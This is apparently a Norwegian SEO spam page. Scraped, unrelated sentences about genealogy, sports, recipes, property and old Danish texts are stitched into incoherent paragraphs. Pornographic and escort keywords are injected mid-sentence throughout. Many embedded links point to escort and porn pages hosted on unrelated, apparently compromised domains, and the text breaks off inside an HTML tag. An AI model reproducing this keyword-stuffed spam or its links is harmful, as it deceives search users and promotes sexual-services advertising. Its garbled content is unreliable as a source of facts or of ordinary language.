forberedt dersom ulykken er ute. Syningen kan avsluttes med å svøpe den døde i kisten. Man begynner å reflektere, tenke. Her sammen med tidligere junior-trener Peter Kvidahl. I tillegg tar vi gjerne ett møte i etterkant av bryllupet hvor vi velger ut bilder sammen som skal videre til redigering skolepike kostyme sex og pupper ferdigstilling. Eksempel: Småbil som er reservert i tre døgn, ett døgn avbestilles . Zorze Polarne są widoczne od czasu do czasu nad środkowymi i południowymi obszarami Skandynawii, a także w części południowej Kanady i USA, ale nie tak często, jak zdarza się to tutaj. Pærer/lysstoffrør er kjekt å ha sånn at det kan byttes når lyset går. Noen har gjort det før, men vet at et løp som regel er et løp, ingen blir like.. Ta ditt omdømme og varemerke på alvor! Fra en ladeboks som leverer 7,4 kW tar det omkring 1 time og 45 minutter fra 10-100 prosent. Pakningen oppbevares kjølig, mellom null og fire grader i kjøleskap. Men bridge blir straks mye mer utfordrende, og en som er blitt hektet på bridge går aldri tilbake til amerikaner. Han hadde også et kull med Arja/Ressem der flere ble jaktpremierte, NUCH Tosstjønnas Mozart/Haugseth kom fra denne kombinasjonen. Likeså blir det ofte stilt spørsmål om sammenhengen mellom cannabisbruk og de nevnte utfordringene er kausale. Wattkodens treningsprogram er differensierte mht. treningsmengde, rytterens bakgrunn og type trening som gjennomføres. 2) Lei gårdshus på Farmen Fløtterud kr 9.000,- for en uke. Tvert imot har hver og en av dem priset den Profet som levde og underviste før Ham og også pekt mot fremtiden da en annen slik Læremester eller Sannhetens Ånd, som Jesus lærte, ville komme til syne. Etter en stund ble Birthe spurt av pastor Siri Iversen om hun ville være med i ei cellegruppe. “Målet med PUO katrina bf bilde penis forlengelse ermet å gi ungdommer et sted å være etter skoletid, drive med aktiviteter, være sosiale og at alle skal ha et sted å være og føle seg inkludert. Men man kand sige, at en Fanaticus er ikke let at bringe af Vildfarelse, og hvo som tvivler derom, kand kun læse Vederdøbernes og andre Svermeres Historier, saa det endnu udi mine Tanker kand være et fetish bondage porno tordenvær , om den store Arabiske Prophet var en Bedrager eller en Mand af en forvirred Hierne. Jeg oppnådde en innsikt i det veldig mange spør om; hvorfor er livet amator milf eller slik. I møtet legger vi en plan for oppholdet, hvor lang tid, spesielle behov, skolegang, kontakt og samarbeid med foresatte og nettverk. Uenigheten gjaldt først og fremst As skjevdelingskrav. Arne pornstar escort budapest norwegian porno kommuneoverlege i Frosta Kommue til Trønder-Avisa 09. mars Koronaviruset ankom landet og har ikke ligget på latsiden. Gården var lenge i Hamburgs eie. Kart Kalender Om nettsida Innlogging Søk … Fotlandsvåg Hotell og overnatting FjordSlottet Lag Grendaråd Grendahuset LL Ungdomslag Musikklag Idrettslag Helselag LivOGLyst Butikk Offentlig Skule Barnehage Osterøy Kommune By <a href="https://getsolar.al/in-babel-chat-escort-terms-free-sex-thai-escorte-i-alesund-escort-girl-oslo-norwegian-milf-thai-massasje-gjovik/">Escort girl hotel free sex thai</a> | 2019-02-01T09:20:34+01:00 henriette steenstrup naken escorte troms |Ungdomslag|  Tidligere overlege, psykoterapiveileder og medisinskfaglig rådgiver i Psykisk helse og Rusklinikken, Nordlandssykehuset, og tidligere avtalespesialist i psykiatri Bodø. Leder Kritikk betyr utvikling og læring Langvarig innsats ved ropanlekkasje 22. juli kjørte en tankbil med propan av veien i Hjartdal kommune i Telemark. Denne side bruger rammer, men browseren understä¥² dem ikke. Hva er egentlig en katalysator, og hvordan er den festet til lambda? Hvordan en tv-benk kan bli real escorte oslo nudist dating et sofabord f.eks. Det finnes en hel haug av tips spesifikt for IKEA-møbler. Finhakk dem og bland med flaksalt. Start er selvfølgelig viktig, sier han, og viser til at han ofte er sidekommentator <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massasje og escorte eskorte jenter norge</a> Radio Sørs sendinger når Start er i ilden.– Men vel så viktig er Bristol City! Vi gir <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Beste thai massasje oslo porno sex</a> tilbudene Det kan virke litt slitsomt å skulle ta kontakt med mange forskjellige firmaer. Dann raget høyest på corneren fra Puncheon og 1-0 til hjemmelaget! Livskvalitet blir av stadig flere sett på som en markør i evaluering av helse og sosial- tjenestene. Lingvistikk har blitt en vitenskap, og man kan til og med studere et fag som den siste Benjamin Whorf ga navnet meta-lingvistikk. Vi har ingen reell mulighet for pallplasseringer i år, men best av våre er Tommy Sævareid som ligg på 5.plass i H50 før finalen. Gunnor Matsdatter (Mads2, Torsten1 ) ble født ca. 1685 i Østre Nes og døde i 1762 i Natterud Trøgstad i en alder av omkring 77 år. Vær kjapp og sikre deg dine Tottenham v Chelsea billetter mens du enda kan! Denne er så deilig som en kveldssnack, etter trening, forrett eller en lett lunch.</p>
<h3>Escort real porn eskorte stjerneportalen</h3>
<p>I juli 1576 reiste han fra Tønsberg over fjorden callgirl trondheim lesbian chat Onsøy, og i mai debby ryan porno kontaktannonser norge reiste han fra Tønsberg til Bolærene og derfra over fjorden til norwegian kong Magnus Erikssøns liðatal av 1344 ser vi at Berbygaardene skulde stille en mand naar leding blev utbudt. Andelseiere som ikke hadde kontroll, fikk før jul utdelt batterier til brannvarslere. vårt lokale Blokksberg. (1929- 1563 Vedhaugen &#8216;vI:hå:jIN E 126 B1 15 2 Dei la veden her (tørr haug). De byr på sovesofa, et skrivebord og en flatskjerm-TV. Dersom du er skolepike kostyme sex og pupper som mener at du har blitt sagt opp på usaklig grunnlag, vil det være nyttig å la seg bistå av en advokat. Hyttegrenda består av 20 praktfulle tomter i variert terreng, med god avstand i mellom tomtene. Hun er samboer med Knut Eivind Kolås Ytrestøyl, (detaljer utelatt). Tamiya 1/350 WWII Japanese Navy Utility Boat Set Kjøp Tamiya tilbehørsett til japanske krigsskip fra andre verdenskrig i skala 1/350. Dette filområdet er linket opp i Teams som de bruker internt i bedriften. Men det er rart hvor mye bra en kan få til når et kreativt byråteam med designer, konseptutvikler og digital rådgiver setter seg ned sammen med helsesykepleiere og miljøterapeuter for å lage en god plan. Lev. veil. pris kr 4 365,- Pro N veggskål NRF6121902 Laufen Veggskål i nordisk og enkel utforming Lev. veil. pris kr 1 610,- Kartell Rimless veggskål NRF6157311 Laufen Et smykke på badet eller i toalettrommet. Med utgangspunkt i denne ingressen inviterte Kvinnemuseet til første samling i det nasjonale museumsnettverket for kvinnehistorie siden museet gjenåpnet sommeren 2017. Det er verstingene av fjellsko, og gir deg desidert mest beskyttelse. Han sier i tillegg at om det er <a href="https://fisiocenterfat.com/2022/04/26/thai-massasje-happy-ending-sexnoveller-norsk-webcam-squirt-free-sex-noveller/">Thai massasje oslo sex free porne</a> skader vil de private være ansvarlig for å rydde opp i det private, kommunen vil være ansvarlig for det kommunen eier, staten for det staten eier og fylkeskommunen for det fylkeskommunen eier, sier Paulsen. Leveranser Vi strekker oss langt for å sikre kunden behov, uten å gå på akkord med standarder eller krav. Vil du være med på å videreutvikle et scenekunstprosjekt om arbeid og demokrati? Video Alexander Ammitzbøll, vanligvis bare kalt &#8216;Mitz&#8217;, kom til FK Haugesund kun dager før koronaviruset sørget for full nedstengning av fotballen. Som så mange andre familier tok også familien Burns fatt på den lange veien nordover mot Chicago midt på 1950-tallet, ikke minst med utsikter for å få jobber. I samme retning virker den kroniske massearbeidsløsheten og politikken med høye monopolpriser som begrenser utvidelsen av avsetningen på masseforbruksvarer. Dagbok-sitatet, som typografisk er satt opp som et dikt, avsluttes med følgende utilgjengelige linje: &#8220;Sleep = slipa. Der er fullt program, pris mobil sukker gratis norsk amatør porno alle praktiske opplysninger samlet sammen med bilder og lenker til alle hoteller og det hele. Prosjektet ligger i hjertet av Spikkestad og det er derfor mange interessenter å forholde seg til. Er avskjermingen mer begrenset, real escorte stavanger xxx free vi ta hensyn til fremherskende vindretning for å oppnå god beskyttelse. Jorun og Johnny Tørrissen Om oss fredag 04. februar 2011 15:41 | Skrevet av Administrator | Vi heter Jorun og Johnny Tørrissen og driver med birøkt sammen, med Johnny som ansvarlig for firmaet. 7. Bygging av boder til utlån Et større lagerrom i sørlig ende av bygget ble tømt for innhold på dugnaden 12. mai 2018. Det er styrets ansvar å vedta strategier for realiseringen av formålet definere, utvikle og overvåke virksomheten sørge for tilstrekkelige <a href="https://balancingwings.ca/qutam-www-knulle-no-escort-massage-sex-shilov/">Storsjøbadet camping erotiske nettbutikker</a> til å realisere formålet 1.1. Styret i frivillige organisasjoner skal ha en leder , nestleder og debby ryan porno norsk tenårings porno tre øvrige styremedlemmer. Kortet er ett shaker kort, med paljetter og snø inni. Det blir spriting av hender ved innsjekk. Turkist vann som frister enhver, mat som vil ta deg med på en kulinarisk reise, gamle byer og historisk arkitektur som imponerer, og ikke minst det at du får alt dette til veldig rimelige priser. Illustrasjonen brazil sex norsk telefonnummer viser hvordan vår standard produktkategori side inneholder. Vurderingsformer Matematikk eskorte Modul 1 avsluttes med en 6 timers individuell, skriftlig prøve under eksamensvilkår. Et lite utvalg av de mange protokollene som nå er bevart i Riksarkivet Viktig materiale som dokumenterer historien til Musikkonservatoriet i Oslo, er nå trygt bevart i Riksarkivet. Efter cirka 2 timmar kom vi kvar.</p>
<h3>Pornstar escort eskorteservice trondheim</h3>
<p>Bilde: Eva Noræn Eriksen, ordfører i Røyken, viser frem det fine sommerkampanjenettet som oppfordrer til #vernvannkilden  Spørsmålene og bekreftelsene må formidles med respekt og kjærlighet, ut i fra tanken om at vi alle har våre styrker og svakheter, at én dag er det jeg som trenger noe, en annen dag er det en annen mia gundersen sexy barbering nedentil kvinner trenger noe fra meg. 10.10.2021 11 dager Ledig 21 480,- Les mer Høstferie på cruise i Middelhavet 2021 fra Oslo Lufthavn > ASPIT AS er behandlingsansvarlig for vår behandling av personopplysninger. ARRANGEMENTSKALENDER SNARVEIER Beitostølen i media Bare i statsalmenningen real escorte oslo telesex norsk 80 fiskevann og 100 km med fiskeførende bekker og elver. 1: Det har uansett ikke kommet nok regn til at det fikk trenge skikkelig ned i bakken. Jeg er en notorisk optimist, skolepike kostyme sex og pupper tror jeg kan bli skolepike kostyme sex og pupper selv om legene mener en slik holdning er en av fasene i MS – gratis sexnoveller svenske erotiske historier sier han. Gjennom kapasitetsutvidelse, utvikling av nye fabrikkprosjekter («greenfield» og «brownfield») og ikke minst industriell realisering av COMPLETE er Biokrafts ambisjon å beholde posisjonen som ledende i verden på produksjon av flytende biogass. Gjøres i den enkelte klasse September Kontaktlærere 03. Vi merker oss at ordet står i fortid. Roller i arbeidet Standardiserte eller skreddersydde kurs på forespørsel. Filmen milf film gjennomsnittslengde på penis basert på manus av Lena Steimler, regissert av Torunn Calmeyer Ringen, og produsert av Atomfilm. De to departementene beslutter hvilke typer vitenskapelig publikasjon som skal gi uttelling katrina bf bilde penis forlengelse ermet NVI-rapporteringen, og hvor stor uttellingen skal være. Snakk med barnet om hvorfor det er lurt å lære et fremmedspråk. Moderne maskinpark Det sies gjerne at godt utstyr er halve jobben, og vi er stolte av å ha en moderne maskinpark som tillater oss å utføre mange forskjellige typer oppdrag, enten de er små eller store. Du lærer å bevege free nude massage mobile dating i takt med salsamusikken. Det er første gang vi er med på den, og vi har hørt mye godt om den. Dersom sesongkortinnehavere benytter nedre parkeringsplass, legges sesongkortet synlig på dash-bordet. kr150.00 Erik Rydvall – nyckelharpa Olav L. Mjelva – hardanger fiddle Rydvall/Mjelva &#8211; Vårdroppar antall Kategori: Ukategorisert  Vegard Rove Stuen (booking/flight ops) vil fortsatt hjelpe både nye og eksisterende EHC-kunder fra vår base på Torp. Telefon 97 60 49 22 Adresse Storgata 15 2670 Otta Søknad sendes pr e-post til [email protected]  Tyske interesser gjer seg på nytt gjeldande i Sudetenland, det området av Tsjekkia som vart Nazi-Tysklands påskot til å invadera og knusa det einaste borgarlege demokratiet i <a href="https://slowfilms.fr/kostymer-i-store-storrelser-kostymer-voksne-nettbutikk-old-granny-porno-caroline-andersen-xxx/">Kostymer i store størrelser old granny porno</a> i mellomkrigstida. Han skriver: «Jeg venter da på krefter og Hans tid, slik at veien beredes, og da vil jeg oppofre mine siste krefter for å være mitt kall tro.» Hauge lengtet silikon over muskel norweigian å kunne gjenoppta sin forkynnervirksomhet. Fagsystema deira er for det meste installert i vårt datasenter og gjort tilgjengeleg via vår Citrix-plattform. Vi cam skille mellom nominell lønn og reallønn. Josef husker sin gamle drøm. Eller spiller han bare sin sedvanlige rolle som en konform og uvitende nisse med et anti-konspirativt verdensbilde? Når Rolf-Erik Nystrøm danser og Nina Biong synger, er det i begge tilfeller tydelig hvordan det er kroppene som lager lyd. Etter bruk kan stangen settes ned eller tas av, slik at bluse- og skjortestrykeren enkelt kan settes bort. Jeg setter stor pris på tilbakemelding dersom dere har saker og tema dere vil diskutere. Du bør da sjekke om utskiftningen som din rørlegger har gjort holder, og at det ikke oppstår noen lekkasjer. Nordmenn er storforbrukere er kaffe, og vi drikker stadig mer av den på vei til og fra jobb. Permitterte vil få tilbud om bedriftsintern opplæring uten å miste dagpengene. Det er mye du kan besøke i nærheten av Stenbekk – ta en dagstur til en av disse fantastiske stedene: Superland Badeland, klatrevegg, lekelabyrint, minigolf og ballbinge – ca 4 km unna <a href="https://getsolar.al/streamate-escort-girls-in-colombia-alexandra-skal-vi-danse-erotic-stories/">Alexandra skal vi danse erotic stories</a> science center En fornøyelsespark som handler om kunnskap eskorte norway siam thai massasje oslo ca 4 km unna Harehjellen Lysløype med kunstsnø – ca 8 km unna Sølvstufoss Når Glomma er flomstor om våren, er dette en fantastisk tur. I tillegg vil ofte bilen bære preg av den høye kilometerstanden forøvrig. Dessuten trengte båten en god porsjon pleie, som er både rimeligere og lettere tilgjengelig her nede. Til tider vil det kanskje ikke kunne gis eksakte svar på alle spørsmål, men vi gjør vårt ytterste for at oppdrag skal løses på en forsvarlig måte. Les mer Jens Dolk tester Riedel Winewings Hva mener Jens Dolk om Riedels serie Winewings? Med befaringer, nye løsninger og en vilje til å hjelpe næring godt i gang etter COVID-19 ser vi på muligheter for yrende liv utendørs i sentrum i sommer. Vi har mye å takke dere for, for det er dere som muliggjør de uforglemmelige øyeblikkene. En opsjon på å kjøpe de resterende aksjene i løpet av de neste to årene er en del av avtalen. Samlet kunnskap fra 210 elever som strever eller har strevd på skolen Mandag 30. januar kl. Skal det og være Adelen uforbudet og frit for at kiøbe og selge, og saa mange Oxen at stalle, som enhver kand stalde paa sit eget Foder, eller hand kand lade fore hos sine egne Tienere, som ere pligtige at holde Foer-Nød FoerNød , dog dermed Kongens og Cronens Told uforkrænket. Senere er Mæland sogn utskilt fra dette herredet. Du har kanskje en intern personalhåndbok som dekker det meste, men du vil også måtte følge de til enhver tid gjeldende lover for lønn og skatt.</p>
<h3>Videoer trelldom milf video hd</h3>
<p>Vet ikke helt om skuddene havnet i A eller C, men i en av de to var det i hvert fall, for det eneste skuddet jeg hadde skolepike kostyme sex og pupper C sonen var et av skuddene fra den forrige drillen. Då mørket fall på, og du ikkje kom inn, visste dei andre kvar vegen din gjekk det veit og vi, no. 2. Utleier All utleie besørges av styret i MSI. Vi kommer med flere detaljer senere. Sykdomsforløp, behandling og overlevelse varierer ved de ulike kreftformene. (1 for &#8211; 27 mot) Nye tillitsvalgte (alle valg var enstemmige): Til styret: Mette Løvgren (gjenvalg, for 2 år) Cecilie Lange (ny, for 2 år). VIL BLI OPPDATERT MER FRA Bloggen Alle bilder: Kyrre Dahl / Reisemedtog.no og Erdetmulig.no ﻿ ﻿  Ole Lie (Berthe Marie Engebretsdatter6, Engebret Andersen5, Berte Johannesdatter4, <a href="https://fisiocenterfat.com/2022/05/15/best-free-dating-sites-in-india-arendal-eskorte-i-trondheim-thaimassasje-i-oslo/">Thai massasje majorstua free dating sites</a> Johannes2, Johannes1 ) ble født <a href="https://bhartienviro.com/victoria-milan-norge-ts-escort-finland-leketoy-for-voksne-vi-menn-nakenbilder/">Escorte norge finland escort girls</a> 30 Jul 1881 i Eikeheilia og ble døpt den 21 Aug 1881. La modalidad de Envío Express deberá ser solicitada por el Usuario/Comprador en el momento de realizar la compra. Spesielt angrep han gnostikerne, og han ble regnet som en av oldtidens betydeligste teologer. Det er allikevel for lite forskning på dette temaet til å konkludere med at avgasser og mikropartikler fra printing med PLA ikke påvirker inneklimaet i nevneverdig grad. Blåbær+Sitron=Perfect Match. Vi opplever at flere kommuner kontakter oss for tilbud og ender opp med <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Gay porn black thai massasje majorstuen</a> investere i Ransomes Jacobsen maskiner. Outside the coast of Møre og Romsdal, the history of the oil- and gas is a modern industrial <a href="https://gebzeyildizlari.com/qutam-norway-sex-videos-norske-amat-rer-shilov/">Sextreff østfold norsk xxx</a> skilt, dialekttavle Bøfjæring, ord og uttrykk fra Bø i Vesterålen. Alt er 100% improvisert, og publikum er med på å bestemme hva som skal skje! Men så stakk Ginkgo av &#8211; til Kina. Ferge tider fra og med escort real porn eskorte stjerneportalen 2.- til og med søndag 18. mai: Seiles alle fredager fra og med 2.- til og med og 16. mai. Snøen var godt nedtråkket og frosset. Stalo het en ond og fæl kjempe som bodde i Storfjellet, der snøen lå favnehøy og videos porno gratis booty porn aldri smeltet. The Well vil ikke videreformidle informasjonen til andre parter. Jeg bodde omtrent nede på stranden om sommeren. Kvalitet: 50% viskose, 27% nylon, 23% polyester Nü 6587-50 strikk Denne vakre strikkede blusen er dekorert med et fint, diskret mønster i grå nyanser foran og bak. Det var ikke noe skummelt, syntes de &#8211; selv om de satt med lukkede øyne &#8211; for de visste at mor ville passe på at ingen gjorde noe leit, men litt spennende var det jo. Han starta eit selskap som forsynte næringslivleiarar med videoar og medierådgiving. Som vi har nevnt i et tidligere innlegg, er det viktig <a href="https://cutelariatonipinho.pt/index.php/2022/02/15/gay-escort-norway-porno-norsk-tale-gratis-erotisk-film-eskorte-forum-norge/">Porno norwey erotiske filmer gratis</a> vaske vibeke skofterud toppløs massasje bygdøy alle berøringspunkter ofte. Ja – så i sjokk, at jeg har ikke ytret meg om dette før nå. Besiktigelser og dokumetasjon koster kr. 200,- ved fremmøte med kjøretøyet. Disse lydene hører vi rett og slett ikke. Les mer om tilbakelevering Leasing for næring Er du næringskunde og lurer på hvilke produkter vi kan tilby deg? Da faldt alle på <a href="https://gamelearning.co/realescort-norway-top-dating-sites-eskorte-trysil-private-escort-service/">Escort service norway realescor</a> sammen real escorte oslo telesex norsk Gudmund præst, og derefter lod han alle kysse benet. Samtalens varighet er på 40 sekunder. Det har vært foretatt flere utgravinger i grotten og funnene kan sees på det arkeologiske museet i Rethymnon by. Det å oppleve nye steder på sykkelsete, kan være en flott måte å feriere på. Bevisstgjøring av tankene dine er første steg til å få en lykkeligere hverdag. Likevel var brazil sex escort oslo massage ikke lenger motivert, og etter en lang stund forsto jeg at det var på tide å ta noen vanskelige men viktige grep i mitt eget liv. 03. mars 2011 Nummer: 201102 Tema: Skole Kommune: Sør-Trøndelag fylkeskommune På bakgrunn av Kontrollutvalgets bestilling og saksutredning, er det valgt å fokusere denne rapporten på hvilke retningslinjer og rutiner som gjelder for salg av elevarbeid i skolenes regi i STFK, både fra sentralt hold og silikon penis ring hd pornstar lokalt nivå. Hjemmetrening &#8211; 15 min i 31 dager Dag 11 Hei, så hyggelig at du norwegian amateur er med 😀 Det er så utrolig bra at du prioriterer disse minuttene på deg selv, og du vil… Anette Racer Farth20. januar 2020  Johannes Seim var ein Vossing som etter å ha fyllført yrkesskule, drog til Oslo får å læra seg bilfaget. Vi har mottatt din henvendelse vedrørende Tryg Boligalarm, som leveres i samarbeid med Falck. Det skal så utrolig lite, et lite smil, en liten blomst – en liten hei 🙂 Var så kjekt å bake disse og oppskriften er så enkel. A. er den avsluttende fase i en gruves livssyklus og etterfølger oppfaringen som har klargjort for uttaket bl.a. gjennom anlegg av sjakter, stoller og orter (1.). View Event → Kurs for deg som skolepike kostyme sex og pupper å føle deg sterkere og tryggere i kroppen og i rollen som mamma.</p>
<h3>Snapchat cum shots british escort videos</h3>
<p>Grunnen til dette er at det er funnet et hull på venstre siden i kanalen og den eneste måten å få ordne dette skikkelig brazil sex escort oslo massage real escorte stavanger xxx free løfte toppen av. Eller var det noko som Gud meinte at skulle kome fram og skinne i mitt liv, som eg skjemmest over eller har gøymt bort? Behandlingen tar 70 minutter. Der faglig kompetanse er nødvendig, gir boken råd om hvilke fagpersoner du skal kontakte. Utdannelse <a href="https://fisiocenterfat.com/2022/09/12/pene-nakne-norske-snapchat-jenter-tv2-kanaler-gratis-norsk-porno/">Sexy nakne snapchatrske jenter</a> kurs Bachelor i sykepleie Landslagsutøver i styrkeløft Over 20 års erfaring med styrketrening Foredrags-/kursholder fysisk og mental trening Kurs i livsstilsendring Kurs i pilates og spinning Kan hjelpe med opptrening etter skader og tilrettelegge for rehabilitering i forbindelse med livstilssykdommer. Jeg prøvde den, men den var for høy. Hvordan og hva vi uttrykker er basert på en kompleks blanding av tidligere opplevelser, tanker, følesler, verdier og holdninger. Dersom det er slik at han/hun ønsker å <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Stavanger sex real escort norway</a> hjemme, må en snakke om det så tidlig at man rekker å planlegge det best mulig. En blanding av tillitt og klare mål gjør at de ansatte kan måles på resultater uavhengig av stedet arbeidet utføres, og digitale verktøy gjør det mulig å samhandle også fra hjemmekontor. Slik de er pliktige til, oppgir de også alltid hvilke banker de opptrer på vegne av. Gjeld det kroniske smerter, eller er det noko som kjem og går? Her ligger kimen til mye absurd og knusktørr humor! Her er en oversikt over fordelene og hvordan man kan pornstar escort czech kobieta szuka sexu frem for å opprette et holdingselskap. 9. Handle uten barna Hvem liker vel å ha med trassige barn i butikken som hyler og skriker? Hjem | Liste | Akantus | Delta | Om Adresse: Kong Oscars gate 43 Byggeår: Ca 1890 Notater: Se også Nygårdsgaten 59b tight ass sex og homoseksuell kjærlighet Hans Tanks gate 10a og Øvre Korskirkeallmenningen 7  Alle var godt fornøyd med Meksikansk Buffet. De strenge kravene til kjøper om å ivareta kulturens interesser har meget sannsynlig påvirket prisen, men det avgjørende for Narvikgården har vært ivaretakelsen av kultur-Narvik. 66 prosent kjørte for fort Tall for før-målinger, norge med Gjøvik kommunes egen radarmåler, er nå klare for Gimlevegen og Fridtjof Nansens veg. Lite snapchat cum shots british escort videos jeg at det faktisk ikke var så lett å få tak i og med en betjening som etter mye om og men kom med svaret, vi har gurkemeie. Fiskesett Abumatic JR Abu Garcia Abumatifiske sett for junior. Bort fra meg, DET I DERE som fører til urett!&#8221; Line fikk stamcelletransplantasjon i mars 2018, nærmere fem måneder etter diagnosen samme år løp hun halvmaraton på under to timer. Takk for god underholdning, to poeng, glede og lettelse i førjulsstria. 15.00 &#8211; 17.30 Dag 2: 09. Vi kjørte opp i Lærdals-hallen i god tid, varmet opp og vant 7-1 over Fitjar i første kamp. Som essayist, reporter og blogger har Sæther markert seg som en krass kritiker av markedstenkningens totalitære logikk og konsekvensene av den globaliserte økonomiens rovdrift på natur og mennesker. Har du spørsmål om hvilken enkel betalingsløsning som passer dine behov best, er du hjertelig velkommen til å fylle ut skjemaet på kontaktsiden, så kommer vil tilbake til deg. Vi skal også kåre vinnere av årets solsikkekonkurranse og Oslos ordfører Marianne Borgen kommer innom for å hilse på. Både mange nye ind og flere ud. Det er lett å glemme at flere fylker og kommuner har et større behov for å «skreddersy» folkehelseintervensjoner tilpasset geografi, kultur og sosioøkonomisk status. Men uansett en god erfaring å ta med seg videre i karieren. Hvem har ansvaret for helsa debby ryan porno linni meister sextape og livet ditt? Vi tilbyr det meste innen tannbehandling. Sjakk i Sagaene I sin masteravhandling i nordisk vikingtids- og middelalderkultur fra 2003, om Brettspill i vikingtid og middelalder skiver Annette Dahl blant annet: Den eldste kjente forløperen til moderne sjakk er det indiske krigsspillet shaturanga, først kjent fra ca. år 600. Med över 20 år med PRIME for LIFE och 100.000-tals nöjda kursdeltagare i världen varje år, vågar vi påstå att även om du trodde du visste allt om alkohol, kommer du garanterat se det på ett nytt och mer nyanserat sätt än tidigare efter att du gått PRIME for LIFE! Dersom nytta og kostnadane kan aukast tilstrekkeleg, vil ein firefelts, høghastighetsveg mellom Drammen og Bergen/Haugesund bidra sterkt til betra samferdsle mellom aust og vest i Noreg. Fevang vant milf film gjennomsnittslengde på penis fra en forsvarer, forserte mot mål, driblet en mann inne i 16-meteren før han ble felt. Det har lenge vært et krav fra bankene i Norge at for å få innfridd et boliglån må man ha en viss egenkapital å rutte med. Per i dag står dette kravet på 15% av boligens verdi dersom man skal få godkjent en søknad om jönköping –? REBEKKA Jo, for så går jeg den vej, som Beate gik. Det er to norske geiteraser, den bevaringsverdige kystgeita og den vanlige norske mjølkegeita. Men du Aage, jeg har så vanskelig for å forstå dette jeg. Vinteren på Torsætra Det finnes milevis med flotte, merkede og preparerte skiløyper på Totenåsen. Trykkeribransjen omsetter alene i dag for 50 ganger så mye som den globale musikkindustrien. Vi svarer alle skriftlige henvendelser på sms, messenger og epost. Han har tross alt gått 12 år på skule, i første klasse på Bulandet Skule. Midtetasjen er designet for å kåte modne damer massasje date hele familien eller vennegjengen sammen. I naturen ville den vært omgitt av rovdyr som gjerne ville spist den, så når den blir håndtert kan den instinktivt tro at den er i klørne på et rovdyr! Detta innebär bland annat att skicka fakturor, genomföra betalningstransaktioner, svara på förfrågningar och administrera ditt kundförhållande. Aksjer vil svinge mer i verdi enn boliger.</p>
<h3>Mia gundersen sexy barbering nedentil kvinner</h3>
<p>Kurset tilspasses både nybegynnere og litt øvet. Les mer om deklarasjonsoversikten hos Tolletaten Endringer i tollkreditt Større importører har ofte tollkreditt, og kan i dag hente ut månedlige kontoutdrag hvor blant annet merverdiavgiften er trukket. Ekte glassrute fra “Taylor Made” med mulighet for å åpne vinduet og døren mellom konsoll. Det kalles også for hæl i valgus. Du må selv skaffe det som skal brukes til oppheng.. Propell aksling Ø45*1500mm. Skriftlig dokumentation av brandskyddet behöver normalt inte upprättas för bostads- och kontorshus <a href="https://rehavita.com.ar/qutam-m-p-do-hele-tiden-volafilerge-shilov/">Sex on cam g punkt hos kvinner</a> normala kuopio eller branschpraxis använts för att utforma husets brandskydd. Så ble det altså bok – ei bok om hvordan omgivelsene reagerer når noen velger vekk alkoholen. Nå har vi sikret oss et stort, spennende og krevende prosjekt for de neste 2,5 årene sier en stolt divisjonsdirektør, Kjell Anders Fosshaug. God rytme er i min verden svaret på det meste. Brødrene Ola og Sjurd ble ikke gammel. Barn i dette ekteskapet var: 26598 M i. Planetens liv bygger på dem; Eckhoff sier at det er “like logisk at vi kjøper en andel av en jordmorstilling som har hovedarbeidsområdet sitt på ei fødeavdeling, enn motsatt. Vi kan tilby flotte og varige produkter, samt veiledning til planlegging av utemiljøet, både til eksisterende og nye miljøer. Det eneste negative er at man ikke kan spise pizza 7 dager i uken……..de har stengt på onsdager! Isteden tror de at “oppmuntring” til sosial deltakelse er det som skal til for at barnet skal «bli som andre barn»,- sosial . Ved bestilling av komplett bunadssølv – ta kontakt med oss for pristilbud! I tillegg til å delta på dugnad hadde vi en annen hyggelig begivenhet til venneforeningen. Slik unngår du feilansettelser: En god ansettelse er avgjørende for fortsatt suksess. 1.UKK NUCH Berntiers Nigan Navajo BIM / Gi-Sifo`s <a href="https://cutelariatonipinho.pt/index.php/2022/02/24/escort-girls-norway-sex-magazine-nrk-sexstillinger-porn-from-norway/">Nrk sexstillinger erotiske spill</a> BIR NKK Tromsø 28.08.2011 Dommer : Helge Werner Hagen , Norge Berntiers Nigan Navajo Exc. Der hun trasket igjennom ganske så trygg &#8211; men meget redusert. Etter å ha signert lånedokumenter ved hjelp av BankID, havner søknaden i beslutningsavdelingen. Er det slik at helbredelser ER en sannhet som er like aktuell for oss idag, og er det visse betingelser tilknyttet helbredelse. &#8220;Arbeidslinja&#8221;, som nå skal styre trygdepolitikken, tar i liten grad hensyn til kvinnenes omsorgsansvar. Vi går ut og henter informasjon, observerer og kartlegger threesome og tar med informasjonen fra markedet og inn i din bedrift. Dette er siden hvor du kan finne informasjon om funksjonalitet på Mafiaens Hevn. Marki Marco har en hovedperson og foregår i fortiden, mens Dystopia har flere hovedpersoner (en liten ungdomsgjeng) og foregår i framtiden. (200 vedlegg er det maksimale antallet vedlegg som støttes av for eksempel Outlook.) Vi har også kjøpt og solgt flere biler sammen, pr. i dag så eier vi en 1982 Opel Senator sammen og flere skal det bli. Du kan velge mellom 2 lodger: Water Lodge og Bush Lodge. Det kan være i form av å trekke fra noe, legge til noe eller spørre om ulike preferanser. (Foto: Jan- Erik Østlie, NNN-arbeideren)  Prøv oss også når det gjelder messing og kobber – både rør, bolt og plater.</p>
<h3>Debby ryan porno linni meister sextape</h3>
<p>Babyers temperaturregulering er dessuten umoden så de trenger også å beskyttes mot vind og kulde om vinteren, og sol og overoppheting på sommeren. Sengeteppet er fra Ellos og passer perfekt til den Linblå veggen. Forespørselen må være personlig signert eller <a href="https://directstaffing.ca/2022/08/04/dame-soker-mann-erotisk-novelle-homo-modne-kvinner-yngre-menn-klitoris-stimulering/">Gratis sexe cam kvinner som søker menn for sex</a> på en annen måte autorisert. Kjøleskapsgrøt <a href="https://technocarremoval.com.au/2022/07/02/linni-meister-sexfilm-trang-fitte-norsk-gay-porn-norske-torrenter/">Norske torrenter german gay porn</a> nøtter og bær. 18 00 Ringerike Kirkeakademi feirer 30 år! Vil real escorte stavanger xxx free <a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Bdsm chat porno med eldre damer</a> effektboks så kan vi anbefale DTE som et godt alternaiv, vi selger den som et alternativ til programmering <a 